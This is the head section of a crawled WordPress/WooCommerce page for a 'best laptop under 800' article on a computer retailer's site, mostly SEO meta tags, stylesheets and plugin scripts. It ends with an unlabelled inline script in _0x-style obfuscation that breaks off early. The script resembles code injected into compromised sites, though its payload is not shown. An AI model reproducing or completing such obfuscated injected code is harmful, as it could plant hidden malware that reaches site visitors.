

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/best-laptop-under-800/
body_size: 46503
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<!-- Meta Tag Manager -->
		<meta name="keywords" content="best laptop under 800, best laptop under 800$, best laptop under 800 dollar" />
		<!-- / Meta Tag Manager -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Laptop Under 800 Dollar - iNet Computers</title>
<meta name="description" content="Looking for a reliable best laptop under 800? Check out our top picks of budget-friendly laptops with great performance and features. Shop now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/best-laptop-under-800/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Laptop Under 800 Dollar - iNet Computers" />
<meta property="og:description" content="Looking for a reliable best laptop under 800? Check out our top picks of budget-friendly laptops with great performance and features. Shop now!" />
<meta property="og:url" content="https://www.inetcomputers.ca/best-laptop-under-800/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-04-29T05:05:43-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/03/best-laptop-under-800-_8_11zon.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2023/03/best-laptop-under-800-_8_11zon.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="best laptop under 800" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-01T13:29:41-05:00" />
<meta property="article:modified_time" content="2024-04-29T05:05:43-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Laptop Under 800 Dollar - iNet Computers" />
<meta name="twitter:description" content="Looking for a reliable best laptop under 800? Check out our top picks of budget-friendly laptops with great performance and features. Shop now!" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/03/best-laptop-under-800-_8_11zon.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="adminmaster" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Top Best Laptop Under 800 Comments Feed" href="https://www.inetcomputers.ca/best-laptop-under-800/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fbest-laptop-under-800%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fbest-laptop-under-800%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.3' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1768993536' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.3" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"5b0e2bd4f5"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"7577","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"5b0e2bd4f5","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/posts/7577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const 